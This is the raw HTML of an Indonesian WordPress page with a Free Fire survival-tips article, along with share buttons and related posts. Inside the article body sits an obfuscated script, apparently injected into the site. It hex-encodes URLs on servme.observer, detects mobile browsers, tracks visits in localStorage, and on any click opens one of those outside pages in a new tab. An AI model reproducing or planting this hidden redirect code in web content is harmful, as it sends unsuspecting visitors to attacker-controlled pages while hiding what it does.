<link rel='stylesheet' id='generate-blog-images-css' href='https://www.akperdirgahayu.ac.id/wp-content/plugins/gp-premium/blog/functions/css/featured-images.min.css?ver=2.5.5' media='all' />
<link rel='stylesheet' id='generate-offside-css' href='https://www.akperdirgahayu.ac.id/wp-content/plugins/gp-premium/menu-plus/functions/css/offside.min.css?ver=2.5.5' media='all' />
<style id='generate-offside-inline-css'>
:root{--gp-slideout-width:265px;}.slideout-navigation.main-navigation{background-color:var(--contrast-2);}.slideout-navigation.main-navigation .main-nav ul li a{color:var(--base-2);}.slideout-navigation.main-navigation ul ul{background-color:rgba(255,255,255,0);}.slideout-navigation.main-navigation .main-nav ul ul li a{color:var(--base-2);}.slideout-navigation.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .slideout-navigation.main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .slideout-navigation.main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a{color:var(--yellow);}.slideout-navigation.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a, .slideout-navigation.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .slideout-navigation.main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:rgba(255,255,255,0.81);}.slideout-navigation.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--yellow);}.slideout-navigation.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:rgba(255,255,255,0.81);}.slideout-navigation, .slideout-navigation a{color:var(--base-2);}.slideout-navigation button.slideout-exit{color:var(--base-2);padding-left:20px;padding-right:20px;}.slide-opened nav.toggled .menu-toggle:before{display:none;}@media (max-width: 0px){.menu-bar-item.slideout-toggle{display:none;}}
/*# sourceURL=generate-offside-inline-css */
</style>
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://www.akperdirgahayu.ac.id/wp-includes/blocks/paragraph/style.min.css?ver=6.9' media='all' />
<script id="addtoany-core-js-before">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};

//# sourceURL=addtoany-core-js-before
</script>
<script defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script src="https://www.akperdirgahayu.ac.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.akperdirgahayu.ac.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script defer src="https://www.akperdirgahayu.ac.id/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script src="https://www.akperdirgahayu.ac.id/wp-content/themes/gpuniversity/js/jquery-3.7.0.min.js?ver=6.9" id="jquerylibs-js"></script>
<script src="https://www.akperdirgahayu.ac.id/wp-content/themes/gpuniversity/js/owl.carousel.min.js?ver=6.9" id="owljs-js"></script>
<script src="https://www.akperdirgahayu.ac.id/wp-content/themes/gpuniversity/js/custom.js?ver=6.9" id="customjs-js"></script>
<link rel="https://api.w.org/" href="https://www.akperdirgahayu.ac.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.akperdirgahayu.ac.id/wp-json/wp/v2/posts/74" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.akperdirgahayu.ac.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.akperdirgahayu.ac.id/?p=74' />
<link rel="icon" href="https://www.akperdirgahayu.ac.id/wp-content/uploads/2023/04/logo-akperdirgahayu-150x150.jpeg" sizes="32x32" />
<link rel="icon" href="https://www.akperdirgahayu.ac.id/wp-content/uploads/2023/04/logo-akperdirgahayu.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.akperdirgahayu.ac.id/wp-content/uploads/2023/04/logo-akperdirgahayu.jpeg" />
<meta name="msapplication-TileImage" content="https://www.akperdirgahayu.ac.id/wp-content/uploads/2023/04/logo-akperdirgahayu.jpeg" />
		<style id="wp-custom-css">
			.taglist {
	flex-wrap: wrap;
}
.wp-block-site-title,
.wp-block-site-tagline {
	margin-bottom:0;
}

@media only screen and (max-width: 767px) {
	.site-header .header-image {
		width: 50px;
	}
}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-74 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress wp-child-theme-gpuniversity post-image-above-header post-image-aligned-center slideout-enabled slideout-both sticky-menu-fade no-sidebar nav-below-header separate-containers header-aligned-left dropdown-hover featured-image-active" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header class="site-header" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-branding-container"><div class="site-logo">
					<a href="https://www.akperdirgahayu.ac.id/" rel="home">
						<img  class="header-image is-logo-image" alt="Akperdirgahayu.ac.id" src="https://www.akperdirgahayu.ac.id/wp-content/uploads/2024/12/Akperdirgahayu.png" width="500" height="500" />
					</a>
				</div><div class="site-branding">
						<p class="main-title" itemprop="headline">
					<a href="https://www.akperdirgahayu.ac.id/" rel="home">Akperdirgahayu.ac.id</a>
				</p>
						<p class="site-description" itemprop="description">Berita Terpopuler Terpercaya</p>
					</div></div><div class="gb-container gb-container-8fcb741a">
<div class="gb-container gb-container-5c2f4b78 hide-on-mobile">

<a class="gb-button gb-button-asdfe47e gb-button-text gb-button-aesde47e gb-button-aecdf47e" href="#">Contact Us</a>

</div>
</div>			</div>
		</header>
		<div class="gb-container gb-container-0b847d31">
<div class="gb-container gb-container-ffc88449">
<div class="gb-container gb-container-6512a804 breadcrumb">

</div>

<h1 class="gb-headline gb-headline-c20d4e2d gb-headline-text">Tips dan Trik Ampuh untuk Bertahan Hidup dalam Free Fire</h1>

<div class="gb-container gb-container-9535921e">
<p class="gb-headline gb-headline-45876206"><span class="gb-icon"><svg viewbox="0 0 16 16" class="bi bi-dash" fill="currentColor" height="16" width="16" xmlns="http://www.w3.org/2000/svg">   <path d="M4 8a.5.5 0 0 1 .5-.5h7a.5.5 0 0 1 0 1h-7A.5.5 0 0 1 4 8"></path> </svg></span><span class="gb-headline-text"><time class="entry-date published" datetime="2023-05-29T08:23:49+07:00">May 29, 2023</time></span></p>
</div>

<div class="gb-container gb-container-b161566f"></div>
</div>
</div>
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			<article id="post-74" class="dynamic-content-template post-74 post type-post status-publish format-standard has-post-thumbnail hentry category-game"><div class="gb-container gb-container-aa1a64fd">
<figure class="gb-block-image gb-block-image-289d05d7"><img width="1200" height="675" src="https://www.akperdirgahayu.ac.id/wp-content/uploads/2023/05/Tips-dan-Trik-Ampuh-untuk-Bertahan-Hidup-dalam-Free-Fire.jpg" class="gb-image-289d05d7" alt="" decoding="async" fetchpriority="high" srcset="https://www.akperdirgahayu.ac.id/wp-content/uploads/2023/05/Tips-dan-Trik-Ampuh-untuk-Bertahan-Hidup-dalam-Free-Fire.jpg 1200w, https://www.akperdirgahayu.ac.id/wp-content/uploads/2023/05/Tips-dan-Trik-Ampuh-untuk-Bertahan-Hidup-dalam-Free-Fire-300x169.jpg 300w, https://www.akperdirgahayu.ac.id/wp-content/uploads/2023/05/Tips-dan-Trik-Ampuh-untuk-Bertahan-Hidup-dalam-Free-Fire-1024x576.jpg 1024w, https://www.akperdirgahayu.ac.id/wp-content/uploads/2023/05/Tips-dan-Trik-Ampuh-untuk-Bertahan-Hidup-dalam-Free-Fire-768x432.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></figure>
</div>

<div class="gb-container gb-container-0d66016b">
<div class="gb-container gb-container-9d453962 entry-content ">
<div class="dynamic-entry-content">
<p>Berikut ini adalah beberapa tips dan trik yang bisa membantu Anda bertahan hidup dalam permainan <a href="https://www.jatimcerdas.id/game-penghasil-uang-asli/" target="_blank" rel="noopener">Game Penghasil Uang</a> Free Fire:</p>



<ol class="wp-block-list">
<li>Pilih tempat mendarat yang aman: Saat pertama kali terjun dari pesawat, pilihlah tempat mendarat yang jauh dari keramaian dan berisiko rendah. Hindari daerah-daerah padat yang biasanya menjadi tempat pertarungan awal. Pilih tempat yang aman untuk mengumpulkan persediaan senjata dan peralatan.</li>



<li>Kumpulkan senjata dan peralatan: Setelah mendarat, carilah senjata dan peralatan yang dibutuhkan, seperti helm, armor, dan tas untuk meningkatkan daya tahan Anda. Pastikan Anda memiliki setidaknya satu senjata jarak dekat dan satu senjata jarak jauh untuk mempersiapkan diri dalam berbagai situasi pertarungan.</li>



<li>Perhatikan zona aman: Selalu perhatikan zona aman dan waktu yang tersisa sebelum zona tersebut menyusut. Jangan biarkan diri Anda terjebak di luar zona aman karena itu akan mengurangi kesehatan Anda secara perlahan. Pastikan Anda selalu berada di dalam zona aman atau bergerak menuju zona aman yang baru.</li>



<li>Gunakan medkit dengan bijak: Medkit adalah sumber pemulihan kesehatan yang penting dalam permainan. Gunakan medkit dengan bijak dan hanya saat Anda berada dalam situasi aman, seperti saat bersembunyi di dalam bangunan atau ketika sudah yakin tidak ada musuh di sekitar.</li>



<li>Gunakan pelindung alam: Gunakan fitur-fitur dalam peta yang dapat memberikan perlindungan, seperti semak-semak atau reruntuhan bangunan. Mereka dapat membantu Anda bersembunyi dari pandangan musuh dan memberikan keuntungan strategis.</li>



<li>Komunikasi dengan tim: Jika Anda bermain dalam mode tim, penting untuk berkomunikasi dengan tim Anda. Koordinasikan taktik, persediaan, dan rencana untuk bertahan hidup. Berbagi informasi tentang keberadaan musuh dan membantu satu sama lain adalah kunci keberhasilan dalam mode tim.</li>



<li>Kendalikan suara: Suara dapat memberikan petunjuk tentang keberadaan musuh di sekitar Anda. Gunakan headphone atau earphone untuk mendengarkan suara-suara yang mendekati dan menghindari langkah-langkah keras yang dapat memberi tahu musuh tentang keberadaan Anda.</li>



<li>Perhatikan lingkungan: Selalu perhatikan lingkungan sekitar Anda. Jaga diri Anda terhadap tembakan atau serangan yang tak terduga. Tetap waspada dan gunakan lingkungan sekitar Anda untuk keuntungan taktis.</li>



<li>Latihan menembak: Kemampuan menembak yang baik sangat penting dalam Free Fire. Luangkan waktu untuk berlatih menembak dengan berbagai jenis senjata dan pelajari kelebihan serta kelemahan masing-masing senjata. Latihan dapat membantu meningkatkan akurasi dan efektivitas Anda dalam pertarungan.</li>



<li>Perencanaan strategis: Buatlah rencana strategis sebelum melangkah. Ketahui kapan harus menyerang, kapan harus bertahan.</li>
</ol>



<p>Sumber : <a href="https://www.jatimcerdas.id/" target="_blank" rel="noopener">Jatimcerdas.id</a></p>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x7a\x46\x61\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4d\x76\x79\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x44\x63\x43\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x65\x4b\x45\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x59\x6f\x4c\x34\x63\x334','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4c\x76\x41\x37\x63\x377','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4b\x47\x75\x32\x63\x342','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4d\x53\x4d\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x64\x67\x44\x30\x63\x390','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x68\x4d\x75\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div>
</div>

<div class="gb-container gb-container-51c47e52">

<p class="gb-headline gb-headline-f4e1759c gb-headline-text">Bagikan:</p>


<div class="addtoany_shortcode"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.akperdirgahayu.ac.id/tips-dan-trik-ampuh-untuk-bertahan-hidup-dalam-free-fire/" data-a2a-title="Tips dan Trik Ampuh untuk Bertahan Hidup dalam Free Fire"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.akperdirgahayu.ac.id%2Ftips-dan-trik-ampuh-untuk-bertahan-hidup-dalam-free-fire%2F&amp;linkname=Tips%20dan%20Trik%20Ampuh%20untuk%20Bertahan%20Hidup%20dalam%20Free%20Fire" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_mastodon" href="https://www.addtoany.com/add_to/mastodon?linkurl=https%3A%2F%2Fwww.akperdirgahayu.ac.id%2Ftips-dan-trik-ampuh-untuk-bertahan-hidup-dalam-free-fire%2F&amp;linkname=Tips%20dan%20Trik%20Ampuh%20untuk%20Bertahan%20Hidup%20dalam%20Free%20Fire" title="Mastodon" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.akperdirgahayu.ac.id%2Ftips-dan-trik-ampuh-untuk-bertahan-hidup-dalam-free-fire%2F&amp;linkname=Tips%20dan%20Trik%20Ampuh%20untuk%20Bertahan%20Hidup%20dalam%20Free%20Fire" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.akperdirgahayu.ac.id%2Ftips-dan-trik-ampuh-untuk-bertahan-hidup-dalam-free-fire%2F&amp;linkname=Tips%20dan%20Trik%20Ampuh%20untuk%20Bertahan%20Hidup%20dalam%20Free%20Fire" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_x" href="https://www.addtoany.com/add_to/x?linkurl=https%3A%2F%2Fwww.akperdirgahayu.ac.id%2Ftips-dan-trik-ampuh-untuk-bertahan-hidup-dalam-free-fire%2F&amp;linkname=Tips%20dan%20Trik%20Ampuh%20untuk%20Bertahan%20Hidup%20dalam%20Free%20Fire" title="X" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fwww.akperdirgahayu.ac.id%2Ftips-dan-trik-ampuh-untuk-bertahan-hidup-dalam-free-fire%2F&amp;linkname=Tips%20dan%20Trik%20Ampuh%20untuk%20Bertahan%20Hidup%20dalam%20Free%20Fire" title="Telegram" rel="nofollow noopener" target="_blank"></a></div></div>

</div>

<div class="gb-container gb-container-5398f6d7">

<h2 class="gb-headline gb-headline-7cf627fe gb-headline-text widget-title">Tags</h2>



</div>

<div class="gb-container gb-container-38fd96a4">

<h2 class="gb-headline gb-headline-c0754494 gb-headline-text widget-title">Related Post</h2>



<div class="gb-grid-wrapper gb-grid-wrapper-f876f70e order_by_related gb-query-loop-wrapper">
<div class="gb-grid-column gb-grid-column-3067e540 gb-query-loop-item post-2853 post type-post status-publish format-standard has-post-thumbnail hentry category-game tag-cheat-guitar-hero-ps2"><div class="gb-container gb-container-3067e540">
<div class="gb-container gb-container-236ffd1f">
<div class="gb-container gb-container-7333e715">
<figure class="gb-block-image gb-block-image-fa807c8c"><a href="https://www.akperdirgahayu.ac.id/tips-bermain-guitar-hero-dengan-cheat-guitar-hero-ps2-tanpa-kehilangan-keseruan/"><img loading="lazy" width="300" height="200" src="https://www.akperdirgahayu.ac.id/wp-content/uploads/2025/02/Cheat-Guitar-Hero-PS2-300x200.webp" class="gb-image-fa807c8c acr_img" alt="Cheat Guitar Hero PS2" decoding="async" srcset="https://www.akperdirgahayu.ac.id/wp-content/uploads/2025/02/Cheat-Guitar-Hero-PS2-300x200.webp 300w, https://www.akperdirgahayu.ac.id/wp-content/uploads/2025/02/Cheat-Guitar-Hero-PS2-768x512.webp 768w, https://www.akperdirgahayu.ac.id/wp-content/uploads/2025/02/Cheat-Guitar-Hero-PS2.webp 960w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></figure>
</div>

<div class="gb-container gb-container-97a3c088">
<h6 class="gb-headline gb-headline-51c94af4 taglist gb-headline-text"><span class="post-term-item term-cheat-guitar-hero-ps2"><a href="https://www.akperdirgahayu.ac.id/tag/cheat-guitar-hero-ps2/">Cheat Guitar Hero PS2</a></span></h6>

<h2 class="gb-headline gb-headline-cbff5f90 gb-headline-text"><a href="https://www.akperdirgahayu.ac.id/tips-bermain-guitar-hero-dengan-cheat-guitar-hero-ps2-tanpa-kehilangan-keseruan/">Tips Bermain Guitar Hero dengan Cheat Guitar Hero PS2 Tanpa Kehilangan Keseruan</a></h2>

<p class="gb-headline gb-headline-f6474302 limit limit_two gb-headline-text">Guitar Hero PS2 adalah salah satu game musik yang menawarkan pengalaman bermain gitar dengan berbagai koleksi lagu populer. Namun, bagi sebagian pemain, menyelesaikan level sulit bisa menjadi tantangan yang membutuhkan banyak latihan. Menggunakan Cheat Guitar Hero PS2 dalam permainan ini bisa menjadi solusi untuk membantu pemain menikmati game dengan lebih santai tanpa kehilangan keseruan. Tapi, perlu diketahui juga apabila tidak digunakan dengan bijak, cheat bisa membuat permainan terasa kurang menantang. Oleh karena itu, artikel ini akan membahas tips bermain Guitar ...</p>

<p class="gb-headline gb-headline-1c16052a"><span class="gb-icon"><svg viewbox="0 0 16 16" class="bi bi-dash-lg" fill="currentColor" height="16" width="16" xmlns="http://www.w3.org/2000/svg">   <path d="M2 8a.5.5 0 0 1 .5-.5h11a.5.5 0 0 1 0 1h-11A.5.5 0 0 1 2 8" fill-rule="evenodd"></path> </svg></span><span class="gb-headline-text"><time class="entry-date published" datetime="2025-02-11T16:26:32+07:00">February 11, 2025</time></span></p>
</div>
</div>
</div></div>

<div class="gb-grid-column gb-grid-column-3067e540 gb-query-loop-item post-133 post type-post status-publish format-standard has-post-thumbnail hentry category-game"><div class="gb-container gb-container-3067e540">
<div class="gb-container gb-container-236ffd1f">
<div class="gb-container gb-container-7333e715">
<figure class="gb-block-image gb-block-image-fa807c8c"><a href="https://www.akperdirgahayu.ac.id/berkolaborasi-dalam-game-online-mengenal-jenis-game-multiplayer/"><img width="300" height="169" src="https://www.akperdirgahayu.ac.id/wp-content/uploads/2023/08/Mengenal-Jenis-Game-Multiplayer-300x169.jpg" class="gb-image-fa807c8c acr_img" alt="Mengenal Jenis Game Multiplayer" decoding="async" loading="lazy" srcset="https://www.akperdirgahayu.ac.id/wp-content/uploads/2023/08/Mengenal-Jenis-Game-Multiplayer-300x169.jpg 300w, https://www.akperdirgahayu.ac.id/wp-content/uploads/2023/08/Mengenal-Jenis-Game-Multiplayer.jpg 720w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></figure>
</div>

<div class="gb-container gb-container-97a3c088">


<h2 class="gb-headline gb-headline-cbff5f90 gb-headline-text"><a href="https://www.akperdirgahayu.ac.id/berkolaborasi-dalam-game-online-mengenal-jenis-game-multiplayer/">Berkolaborasi dalam Game Online: Mengenal Jenis Game Multiplayer</a></h2>

<p class="gb-headline gb-headline-f6474302 limit limit_two gb-headline-text">ermainan online telah mengubah cara kita bermain dan berinteraksi dengan dunia game. Salah satu elemen penting dari permainan online adalah mode multiplayer, di mana pemain dapat berkolaborasi dengan pemain lain dari seluruh dunia untuk mencapai tujuan bersama atau bersaing dalam pertandingan artikel ini bersumber dari beacukaimagelang.id . Mode multiplayer ini menawarkan pengalaman bermain yang sosial dan menarik, di mana tim harus bekerja sama dan berkomunikasi untuk meraih kemenangan. Dalam artikel ini, kita akan mengenal lebih jauh tentang jenis-jenis game multiplayer ...</p>

<p class="gb-headline gb-headline-1c16052a"><span class="gb-icon"><svg viewbox="0 0 16 16" class="bi bi-dash-lg" fill="currentColor" height="16" width="16" xmlns="http://www.w3.org/2000/svg">   <path d="M2 8a.5.5 0 0 1 .5-.5h11a.5.5 0 0 1 0 1h-11A.5.5 0 0 1 2 8" fill-rule="evenodd"></path> </svg></span><span class="gb-headline-text"><time class="entry-date published" datetime="2023-08-06T09:29:19+07:00">August 6, 2023</time></span></p>
</div>
</div>
</div></div>

